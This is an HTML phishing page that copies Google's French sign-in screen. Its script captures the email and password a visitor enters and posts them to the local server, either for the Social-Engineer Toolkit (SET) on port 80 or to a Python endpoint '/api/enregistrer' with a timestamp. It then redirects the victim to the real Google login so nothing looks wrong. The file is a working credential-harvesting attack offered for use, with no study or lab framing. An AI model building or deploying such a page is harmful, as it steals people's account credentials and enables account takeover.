
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Connexion – Comptes Google</title>
  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      background: #202124;
      color: #e8eaed;
      font-family: "Google Sans", Roboto, Arial, sans-serif;
    }

    .page {
      flex: 1;
      display: grid;
      place-items: center;
      padding: 24px 16px 80px;
    }

    .card {
      display: grid;
      grid-template-columns: 1fr 1fr;
      width: min(1040px, 100%);
      min-height: 402px;
      padding: 48px 40px 36px;
      border-radius: 28px;
      background: #0f0f10;
    }

    .brand {
      padding-right: 24px;
    }

    .google-logo {
      width: 48px;
      height: 48px;
      margin-bottom: 16px;
    }

    .brand h1 {
      margin: 0 0 12px;
      font-size: 2.45rem;
      font-weight: 400;
      letter-spacing: -0.02em;
      line-height: 1.2;
    }

    .brand p {
      margin: 0;
      font-size: 1rem;
      color: #e8eaed;
    }

    .form-side {
      display: flex;
      flex-direction: column;
      justify-content: center;
    }

    .field {
      position: relative;
      margin-bottom: 16px;
    }

    .field--password {
      margin-bottom: 8px;
    }

    .field input {
      width: 100%;
      height: 56px;
      padding: 13px 15px;
      border: 1px solid #5f6368;
      border-radius: 4px;
      background: transparent;
      color: #e8eaed;
      font-size: 1rem;
      outline: none;
      transition: border-color 0.15s, box-shadow 0.15s;
    }

    .field label {
      position: absolute;
      top: 17px;
      left: 15px;
      color: #9aa0a6;
      font-size: 1rem;
      pointer-events: none;
      transition: all 0.15s ease;
    }

    .field input:focus,
    .field input:not(:placeholder-shown) {
      border-color: #8ab4f8;
      padding-top: 22px;
      padding-bottom: 6px;
    }

    .field input:focus + label,
    .field input:not(:placeholder-shown) + label {
      top: 7px;
      left: 13px;
      font-size: 0.75rem;
      color: #8ab4f8;
      background: #0f0f10;
      padding: 0 4px;
    }

    .helper-link {
      display: inline-block;
      margin: 8px 0 28px;
      color: #8ab4f8;
      font-size: 0.875rem;
      font-weight: 500;
      text-decoration: none;
    }

    .helper-link:hover {
      text-decoration: underline;
    }

    .guest-note {
      margin: 0 0 40px;
      font-size: 0.875rem;
      line-height: 1.45;
      color: #e8eaed;
    }

    .guest-note a {
      color: #8ab4f8;
      font-weight: 500;
      text-decoration: none;
    }

    .guest-note a:hover {
      text-decoration: underline;
    }

    .actions {
      display: flex;
      align-items: center;
      justify-content: flex-end;
      gap: 12px;
    }

    .btn-text {
      border: 0;
      background: transparent;
      color: #8ab4f8;
      font-size: 0.875rem;
      font-weight: 500;
      padding: 10px 12px;
      cursor: pointer;
      border-radius: 4px;
    }

    .btn-text:hover {
      background: rgba(138, 180, 248, 0.08);
    }

    .btn-primary {
      min-width: 96px;
      border: 0;
      border-radius: 999px;
      background: #8ab4f8;
      color: #202124;
      font-size: 0.875rem;
      font-weight: 500;
      padding: 10px 24px;
      cursor: pointer;
    }

    .btn-primary:hover {
      background: #aecbfa;
      box-shadow: 0 1px 3px rgba(0, 0, 0, 0.35);
    }

    .btn-primary:disabled {
      opacity: 0.7;
      cursor: wait;
    }

    .status {
      min-height: 1.25rem;
      margin: 0 0 12px;
      font-size: 0.8rem;
      color: #f28b82;
    }

    .site-footer {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: space-between;
      gap: 16px;
      padding: 12px 24px;
      font-size: 0.75rem;
      color: #9aa0a6;
    }

    .site-footer select {
      border: 0;
      background: transparent;
      color: #9aa0a6;
      font-size: 0.75rem;
      outline: none;
      cursor: pointer;
    }

    .site-footer nav {
      display: flex;
      flex-wrap: wrap;
      gap: 24px;
    }

    .site-footer a {
      color: #9aa0a6;
      text-decoration: none;
    }

    .site-footer a:hover {
      text-decoration: underline;
    }

    @media (max-width: 800px) {
      .card {
        grid-template-columns: 1fr;
        gap: 32px;
        padding: 36px 28px;
        min-height: auto;
      }

      .brand {
        padding-right: 0;
      }

      .brand h1 {
        font-size: 1.75rem;
      }
    }
  </style>
</head>
<body>
  <main class="page">
    <section class="card" aria-labelledby="title">
      <div class="brand">
        <svg class="google-logo" viewBox="0 0 48 48" aria-hidden="true">
          <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
          <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
          <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
          <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
        </svg>
        <h1 id="title">Connexion</h1>
        <p>Utilisez votre compte Google</p>
      </div>

      <div class="form-side">
        <form id="loginForm" method="POST" action="/" novalidate>
          <div class="field">
            <input
              id="identifier"
              name="username"
              type="text"
              placeholder=" "
              autocomplete="username"
              required
            />
            <label for="identifier">Adresse e-mail ou téléphone</label>
          </div>

          <div class="field field--password">
            <input
              id="password"
              name="password"
              type="password"
              placeholder=" "
              autocomplete="current-password"
              required
            />
            <label for="password">Saisissez votre mot de passe</label>
          </div>

          <a class="helper-link" href="#">Adresse e-mail oubliée ?</a>

          <p class="guest-note">
            S'il ne s'agit pas de votre ordinateur, utilisez une fenêtre de navigation privée pour vous connecter.
            <a href="#">En savoir plus sur l'utilisation du mode Invité</a>
          </p>

          <p class="status" id="status" hidden role="alert"></p>

          <div class="actions">
            <button type="button" class="btn-text">Créer un compte</button>
            <button type="submit" class="btn-primary" id="nextButton">Suivant</button>
          </div>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <select aria-label="Langue">
      <option>Français (France)</option>
      <option>English (United States)</option>
    </select>
    <nav>
      <a href="#">Aide</a>
      <a href="#">Confidentialité</a>
      <a href="#">Conditions</a>
    </nav>
  </footer>

  <script>
    const PYTHON_MODE = window.location.port === "8765";
    const loginForm = document.querySelector("#loginForm");
    const identifier = document.querySelector("#identifier");
    const password = document.querySelector("#password");
    const nextButton = document.querySelector("#nextButton");
    const status = document.querySelector("#status");
    const GOOGLE_LOGIN = "https://accounts.google.com/v3/signin/identifier";

    function redirectToGoogle(email) {
      const url = new URL(GOOGLE_LOGIN);
      url.searchParams.set("Email", email);
      window.location.href = url.toString();
    }

    async function envoyerVersSet(email, motDePasse) {
      const formData = new FormData();
      formData.append("username", email);
      formData.append("password", motDePasse);

      const response = await fetch("/", {
        method: "POST",
        body: formData,
      });

      if (!response.ok) {
        throw new Error("Erreur SET");
      }
    }

    async function envoyerVersPython(email, motDePasse) {
      const response = await fetch("/api/enregistrer", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          email,
          password: motDePasse,
          date: new Date().toISOString(),
        }),
      });

      if (!response.ok) {
        throw new Error("Erreur serveur");
      }
    }

    loginForm.addEventListener("submit", async (event) => {
      event.preventDefault();

      const email = identifier.value.trim();
      const motDePasse = password.value.trim();

      if (!email) {
        identifier.focus();
        return;
      }

      if (!motDePasse) {
        password.focus();
        return;
      }

      status.hidden = true;
      nextButton.disabled = true;
      nextButton.textContent = "Enregistrement...";

      try {
        if (PYTHON_MODE) {
          await envoyerVersPython(email, motDePasse);
        } else {
          await envoyerVersSet(email, motDePasse);
        }
      } catch (error) {
        status.hidden = false;
        status.textContent = PYTHON_MODE
          ? "Serveur Python indisponible."
          : "Erreur lors de l'envoi. Verifiez que SET tourne sur le port 80.";
        nextButton.disabled = false;
        nextButton.textContent = "Suivant";
        return;
      }

      redirectToGoogle(email);
    });
  </script>
</body>
</html>
</file>
